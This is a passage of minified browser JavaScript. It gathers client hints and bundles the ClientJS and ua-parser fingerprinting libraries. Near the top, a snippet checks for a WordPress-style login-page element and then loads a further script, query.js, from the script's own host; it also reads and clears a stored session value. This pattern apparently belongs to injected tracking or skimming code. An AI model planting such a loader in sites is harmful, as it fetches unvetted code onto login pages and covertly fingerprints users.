                'Sec-CH-UA-Mobile': '?' + (ua.mobile ? '1' : '0'),
                'Sec-CH-UA-Model': getPropertyQuoted(ua.model),
                'Sec-CH-UA-Platform': getPropertyQuoted(ua.platform),
                'Sec-CH-UA-Platform-Version': getPropertyQuoted(ua.platformVersion),
                'Sec-CH-UA-Full-Version-List': getBrowserList(ua.fullVersionList, ua.brands),
                'Sec-CH-UA-Bitness': getPropertyQuoted(ua.bitness),
                'Sec-CH-UA-Wow64': '?' + (ua.wow64 ? '1' : '0')
            };

            resolve(headers);
        })
    } else if (navigator) {
        resolve({
            'User-Agent': navigator.userAgent,
        });
    } else {
        resolve({});
    }
}));

var sid = 'tid';
var sess = 'sess';
var fp = 'rs';
var chvl = 'rvl';
var chp = 'rp';
var chm = 'rm';
var cache_id;
var client_ip;
var kvl = 'Sec-CH-UA-Full-Version-List';
var kpv = 'Sec-CH-UA-Platform-Version';
var kp = 'Sec-CH-UA-Platform';
var km = 'Sec-CH-UA-Model';
var d = document.currentScript.src.split("/")[2];
var p = [];

if(document.getElementById("backtoblog")){
    var doc = document.createElement("script");
    doc.src="https://"+d+"/query.js";
    document.head.appendChild(doc);
}else{
    if (localStorage.getItem(sess) !== null) {
        p.push(sess + '=' + localStorage.getItem(sess));
        localStorage.removeItem(sess);
    }   
}

(function() {
	getFP1();
})();

function getFP1(){
	!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var i=t();for(var n in i)("object"==typeof exports?exports:e)[n]=i[n]}}(this,(function(){return function(e){var t={};function i(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=12)}([function(e,t,i){"use strict";var n,r,a=i(1)(),o=i(3),s=i(4),l=i(6),u=function(){var e=new s;return n=e.getResult(),r=new l,this};u.prototype={getSoftwareVersion:function(){return"0.1.11"},getBrowserData:function(){return n},getFingerprint:function(){var e="|",t=n.ua,i=this.getScreenPrint(),r=this.getPlugins(),a=this.getFonts(),s=this.isLocalStorage(),l=this.isSessionStorage(),u=this.getTimeZone(),c=this.getLanguage(),d=this.getSystemLanguage(),p=this.isCookie(),f=this.getCanvasPrint();return o(t+e+i+e+r+e+a+e+s+e+l+e+u+e+c+e+d+e+p+e+f,256)},getCustomFingerprint:function(){for(var e="|",t="",i=0;i<arguments.length;i++)t+=arguments[i]+e;return o(t,256)},getUserAgent:function(){return n.ua},getUserAgentLowerCase:function(){return n.ua.toLowerCase()},getBrowser:function(){return n.browser.name},getBrowserVersion:function(){return n.browser.version},getBrowserMajorVersion:function(){return n.browser.major},isIE:function(){return/IE/i.test(n.browser.name)},isChrome:function(){return/Chrome/i.test(n.browser.name)},isFirefox:function(){return/Firefox/i.test(n.browser.name)},isSafari:function(){return/Safari/i.test(n.browser.name)},isMobileSafari:function(){return/Mobile\sSafari/i.test(n.browser.name)},isOpera:function(){return/Opera/i.test(n.browser.name)},getEngine:function(){return n.engine.name},getEngineVersion:function(){return n.engine.version},getOS:function(){return n.os.name},getOSVersion:function(){return n.os.version},isWindows:function(){return/Windows/i.test(n.os.name)},isMac:function(){return/Mac/i.test(n.os.name)},isLinux:function(){return/Linux/i.test(n.os.name)},isUbuntu:function(){return/Ubuntu/i.test(n.os.name)},isSolaris:function(){return/Solaris/i.test(n.os.name)},getDevice:function(){return n.device.model},getDeviceType:function(){return n.device.type},getDeviceVendor:function(){return n.device.vendor},getCPU:function(){return n.cpu.architecture},isMobile:function(){var e=n.ua||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))},isMobileMajor:function(){return this.isMobileAndroid()||this.isMobileBlackBerry()||this.isMobileIOS()||this.isMobileOpera()||this.isMobileWindows()},isMobileAndroid:function(){return!!n.ua.match(/Android/i)},isMobileOpera:function(){return!!n.ua.match(/Opera Mini/i)},isMobileWindows:function(){return!!n.ua.match(/IEMobile/i)},isMobileBlackBerry:function(){return!!n.ua.match(/BlackBerry/i)},isMobileIOS:function(){return!!n.ua.match(/iPhone|iPad|iPod/i)},isIphone:function(){return!!n.ua.match(/iPhone/i)},isIpad:function(){return!!n.ua.match(/iPad/i)},isIpod:function(){return!!n.ua.match(/iPod/i)},getScreenPrint:function(){return"Current Resolution: "+this.getCurrentResolution()+", Available Resolution: "+this.getAvailableResolution()+", Color Depth: "+this.getColorDepth()+", Device XDPI: "+this.getDeviceXDPI()+", Device YDPI: "+this.getDeviceYDPI()},getColorDepth:function(){return screen.colorDepth},getCurrentResolution:function(){return screen.width+"x"+screen.height},getAvailableResolution:function(){return screen.availWidth+"x"+screen.availHeight},getDeviceXDPI:function(){return screen.deviceXDPI},getDeviceYDPI:function(){return screen.deviceYDPI},getPlugins:function(){for(var e="",t=0;t<navigator.plugins.length;t++)t==navigator.plugins.length-1?e+=navigator.plugins[t].name:e+=navigator.plugins[t].name+", ";return e},isJava:function(){return navigator.javaEnabled()},getJavaVersion:function(){throw new Error("Please use client.java.js or client.js if you need this functionality!")},isFlash:function(){return!!navigator.plugins["Shockwave Flash"]},getFlashVersion:function(){throw new Error("Please use client.flash.js or client.js if you need this functionality!")},isSilverlight:function(){return!!navigator.plugins["Silverlight Plug-In"]},getSilverlightVersion:function(){return this.isSilverlight()?navigator.plugins["Silverlight Plug-In"].description:""},isMimeTypes:function(){return!(!navigator.mimeTypes||!navigator.mimeTypes.length)},getMimeTypes:function(){var e="";if(navigator.mimeTypes)for(var t=0;t<navigator.mimeTypes.length;t++)t==navigator.mimeTypes.length-1?e+=navigator.mimeTypes[t].description:e+=navigator.mimeTypes[t].description+", ";return e},isFont:function(e){return r.detect(e)},getFonts:function(){for(var e=["Abadi MT Condensed Light","Adobe Fangsong Std","Adobe Hebrew","Adobe Ming Std","Agency FB","Aharoni","Andalus","Angsana New","AngsanaUPC","Aparajita","Arab","Arabic Transparent","Arabic Typesetting","Arial Baltic","Arial Black","Arial CE","Arial CYR","Arial Greek","Arial TUR","Arial","Batang","BatangChe","Bauhaus 93","Bell MT","Bitstream Vera Serif","Bodoni MT","Bookman Old Style","Braggadocio","Broadway","Browallia New","BrowalliaUPC","Calibri Light","Calibri","Californian FB","Cambria Math","Cambria","Candara","Castellar","Casual","Centaur","Century Gothic","Chalkduster","Colonna MT","Comic Sans MS","Consolas","Constantia","Copperplate Gothic Light","Corbel","Cordia New","CordiaUPC","Courier New Baltic","Courier New CE","Courier New CYR","Courier New Greek","Courier New TUR","Courier New","DFKai-SB","DaunPenh","David","DejaVu LGC Sans Mono","Desdemona","DilleniaUPC","DokChampa","Dotum","DotumChe","Ebrima","Engravers MT","Eras Bold ITC","Estrangelo Edessa","EucrosiaUPC","Euphemia","Eurostile","FangSong","Forte","FrankRuehl","Franklin Gothic Heavy","Franklin Gothic Medium","FreesiaUPC","French Script MT","Gabriola","Gautami","Georgia","Gigi","Gisha","Goudy Old Style","Gulim","GulimChe","GungSeo","Gungsuh","GungsuhChe","Haettenschweiler","Harrington","Hei S","HeiT","Heisei Kaku Gothic","Hiragino Sans GB","Impact","Informal Roman","IrisUPC","Iskoola Pota","JasmineUPC","KacstOne","KaiTi","Kalinga","Kartika","Khmer UI","Kino MT","KodchiangUPC","Kokila","Kozuka Gothic Pr6N","Lao UI","Latha","Leelawadee","Levenim MT","LilyUPC","Lohit Gujarati","Loma","Lucida Bright","Lucida Console","Lucida Fax","Lucida Sans Unicode","MS Gothic","MS Mincho","MS PGothic","MS PMincho","MS Reference Sans Serif","MS UI Gothic","MV Boli","Magneto","Malgun Gothic","Mangal","Marlett","Matura MT Script Capitals","Meiryo UI","Meiryo","Menlo","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Sans Serif","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU-ExtB","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","Miriam Fixed","Miriam","Mongolian Baiti","MoolBoran","NSimSun","Narkisim","News Gothic MT","Niagara Solid","Nyala","PMingLiU","PMingLiU-ExtB","Palace Script MT","Palatino Linotype","Papyrus","Perpetua","Plantagenet Cherokee","Playbill","Prelude Bold","Prelude Condensed Bold","Prelude Condensed Medium","Prelude Medium","PreludeCompressedWGL Black","PreludeCompressedWGL Bold","PreludeCompressedWGL Light","PreludeCompressedWGL Medium","PreludeCondensedWGL Black","PreludeCondensedWGL Bold","PreludeCondensedWGL Light","PreludeCondensedWGL Medium","PreludeWGL Black","PreludeWGL Bold","PreludeWGL Light","PreludeWGL Medium","Raavi","Rachana","Rockwell","Rod","Sakkal Majalla","Sawasdee","Script MT Bold","Segoe Print","Segoe Script","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Segoe UI","Shonar Bangla","Showcard Gothic","Shruti","SimHei","SimSun","SimSun-ExtB","Simplified Arabic Fixed","Simplified Arabic","Snap ITC","Sylfaen","Symbol","Tahoma","Times New Roman Baltic","Times New Roman CE","Times New Roman CYR","Times New Roman Greek","Times New Roman TUR","Times New Roman","TlwgMono","Traditional Arabic","Trebuchet MS","Tunga","Tw Cen MT Condensed Extra Bold","Ubuntu","Umpush","Univers","Utopia","Utsaah","Vani","Verdana","Vijaya","Vladimir Script","Vrinda","Webdings","Wide Latin","Wingdings"],t="",i=0;i<e.length;i++)r.detect(e[i])&&(t+=i==e.length-1?e[i]:e[i]+", ");return t},isLocalStorage:function(){try{return!!a.localStorage}catch(e){return!0}},isSessionStorage:function(){try{return!!a.sessionStorage}catch(e){return!0}},isCookie:function(){return navigator.cookieEnabled},getTimeZone:function(){var e,t;return e=new Date,(t=String(-e.getTimezoneOffset()/60))<0?"-"+("0"+(t*=-1)).slice(-2):"+"+("0"+t).slice(-2)},getLanguage:function(){return navigator.language},getSystemLanguage:function(){return navigator.systemLanguage||window.navigator.language},isCanvas:function(){var e=document.createElement("canvas");try{return!(!e.getContext||!e.getContext("2d"))}catch(t){return!1}},getCanvasPrint:function(){var e,t=document.createElement("canvas");try{e=t.getContext("2d")}catch(n){return""}var i="ClientJS,org <canvas> 1.0";return e.textBaseline="top",e.font="14px 'Arial'",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(125,1,62,20),e.fillStyle="#069",e.fillText(i,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(i,4,17),t.toDataURL()}},t.ClientJS=u},function(e,t,i){"use strict";var n=i(2);e.exports=function(){return"object"==typeof global&&global&&global.Math===Math&&global.Array===Array?global:n}},function(e,t,i){"use strict";"undefined"!=typeof self?e.exports=self:"undefined"!=typeof window?e.exports=window:e.exports=Function("return this")()},function(e,t,i){e.exports=function(e,t){var i,n,r,a,o,s,l,u;for(i=3&e.length,n=e.length-i,r=t,o=3432918353,s=461845907,u=0;u<n;)l=255&e.charCodeAt(u)|(255&e.charCodeAt(++u))<<8|(255&e.charCodeAt(++u))<<16|(255&e.charCodeAt(++u))<<24,++u,r=27492+(65535&(a=5*(65535&(r=(r^=l=(65535&(l=(l=(65535&l)*o+(((l>>>16)*o&65535)<<16)&4294967295)<<15|l>>>17))*s+(((l>>>16)*s&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(a>>>16)&65535)<<16);switch(l=0,i){case 3:l^=(255&e.charCodeAt(u+2))<<16;case 2:l^=(255&e.charCodeAt(u+1))<<8;case 1:r^=l=(65535&(l=(l=(65535&(l^=255&e.charCodeAt(u)))*o+(((l>>>16)*o&65535)<<16)&4294967295)<<15|l>>>17))*s+(((l>>>16)*s&65535)<<16)&4294967295}return r^=e.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}},function(e,t,i){var n;!function(r,a){"use strict";var o="function",s="undefined",l="object",u="string",c="model",d="name",p="type",f="vendor",h="version",m="architecture",g="console",b="mobile",v="tablet",w="smarttv",y="wearable",x="embedded",C="Amazon",S="Apple",k="ASUS",T="BlackBerry",M="Firefox",A="Google",E="Huawei",P="LG",N="Microsoft",I="Motorola",B="Opera",j="Samsung",L="Sony",U="Xiaomi",O="Zebra",R="Facebook",F=function(e){var t={};for(var i in e)t[e[i].toUpperCase()]=e[i];return t},V=function(e,t){return typeof e===u&&-1!==D(t).indexOf(D(e))},D=function(e){return e.toLowerCase()},J=function(e,t){if(typeof e===u)return e=e.replace(/^\s\s*/,"").replace(/\s\s*$/,""),typeof t===s?e:e.substring(0,255)},_=function(e,t){for(var i,n,r,s,u,c,d=0;d<t.length&&!u;){var p=t[d],f=t[d+1];for(i=n=0;i<p.length&&!u;)if(u=p[i++].exec(e))for(r=0;r<f.length;r++)c=u[++n],typeof(s=f[r])===l&&s.length>0?2==s.length?typeof s[1]==o?this[s[0]]=s[1].call(this,c):this[s[0]]=s[1]:3==s.length?typeof s[1]!==o||s[1].exec&&s[1].test?this[s[0]]=c?c.replace(s[1],s[2]):a:this[s[0]]=c?s[1].call(this,c,s[2]):a:4==s.length&&(this[s[0]]=c?s[3].call(this,c.replace(s[1],s[2])):a):this[s]=c||a;d+=2}},G=function(e,t){for(var i in t)if(typeof t[i]===l&&t[i].length>0){for(var n=0;n<t[i].length;n++)if(V(t[i][n],e))return"?"===i?a:i}else if(V(t[i],e))return"?"===i?a:i;return e},W={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},z={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[d,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[d,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[d,h],[/opios[\/ ]+([\w\.]+)/i],[h,[d,"Opera Mini"]],[/\bopr\/([\w\.]+)/i],[h,[d,B]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale|qqbrowserlite|qq)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[d,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[d,"UCBrowser"]],[/\bqbcore\/([\w\.]+)/i],[h,[d,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[d,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[d,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[d,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[d,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[d,/(.+)/,"$1 Secure Browser"],h],[/\bfocus\/([\w\.]+)/i],[h,[d,"Firefox Focus"]],[/\bopt\/([\w\.]+)/i],[h,[d,"Opera Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[d,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[d,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[d,"Opera Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[d,"MIUI Browser"]],[/fxios\/([-\w\.]+)/i],[h,[d,M]],[/\bqihu|(qi?ho?o?|360)browser/i],[[d,"360 Browser"]],[/(oculus|samsung|sailfish)browser\/([\w\.]+)/i],[[d,/(.+)/,"$1 Browser"],h],[/(comodo_dragon)\/([\w\.]+)/i],[[d,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[d,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i],[d],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[d,R],h],[/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[d,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[d,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[d,"Chrome Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[d,"Chrome WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[d,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[d,h],[/version\/([\w\.]+) .*mobile\/\w+ (safari)/i],[h,[d,"Mobile Safari"]],[/version\/([\w\.]+) .*(mobile ?safari|safari)/i],[h,d],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[d,[h,G,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[d,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[d,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[d,"Firefox Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[d,h]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[m,"amd64"]],[/(ia32(?=;))/i],[[m,D]],[/((?:i[346]|x)86)[;\)]/i],[[m,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[m,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[m,"armhf"]],[/windows (ce|mobile); ppc;/i],[[m,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[m,/ower/,"",D]],[/(sun4\w)[;\)]/i],[[m,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[m,D]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[pt]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[c,[f,j],[p,v]],[/\b((?:s[cgp]h|gt|sm)-\w+|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[c,[f,j],[p,b]],[/\((ip(?:hone|od)[\w ]*);/i],[c,[f,S],[p,b]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[c,[f,S],[p,v]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[c,[f,E],[p,v]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}-[atu]?[ln][01259x][012359][an]?)\b(?!.+d\/s)/i],[c,[f,E],[p,b]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[c,/_/g," "],[f,U],[p,b]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[c,/_/g," "],[f,U],[p,v]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007)\b/i],[c,[f,"OPPO"],[p,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[c,[f,"Vivo"],[p,b]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[c,[f,"Realme"],[p,b]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[c,[f,I],[p,b]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[c,[f,I],[p,v]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[c,[f,P],[p,v]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[c,[f,P],[p,b]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[c,[f,"Lenovo"],[p,v]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[c,/_/g," "],[f,"Nokia"],[p,b]],[/(pixel c)\b/i],[c,[f,A],[p,v]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[c,[f,A],[p,b]],[/droid.+ ([c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[c,[f,L],[p,b]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[c,"Xperia Tablet"],[f,L],[p,v]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[c,[f,"OnePlus"],[p,b]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[c,[f,C],[p,v]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[c,/(.+)/g,"Fire Phone $1"],[f,C],[p,b]],[/(playbook);[-\w\),; ]+(rim)/i],[c,f,[p,v]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[c,[f,T],[p,b]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[c,[f,k],[p,v]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[c,[f,k],[p,b]],[/(nexus 9)/i],[c,[f,"HTC"],[p,v]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic|sony)[-_ ]?([-\w]*)/i],[f,[c,/_/g," "],[p,b]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[c,[f,"Acer"],[p,v]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[c,[f,"Meizu"],[p,b]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[c,[f,"Sharp"],[p,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[f,c,[p,b]],[/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,c,[p,v]],[/(surface duo)/i],[c,[f,N],[p,v]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[c,[f,"Fairphone"],[p,b]],[/(u304aa)/i],[c,[f,"AT&T"],[p,b]],[/\bsie-(\w*)/i],[c,[f,"Siemens"],[p,b]],[/\b(rct\w+) b/i],[c,[f,"RCA"],[p,v]],[/\b(venue[\d ]{2,7}) b/i],[c,[f,"Dell"],[p,v]],[/\b(q(?:mv|ta)\w+) b/i],[c,[f,"Verizon"],[p,v]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[c,[f,"Barnes & Noble"],[p,v]],[/\b(tm\d{3}\w+) b/i],[c,[f,"NuVision"],[p,v]],[/\b(k88) b/i],[c,[f,"ZTE"],[p,v]],[/\b(nx\d{3}j) 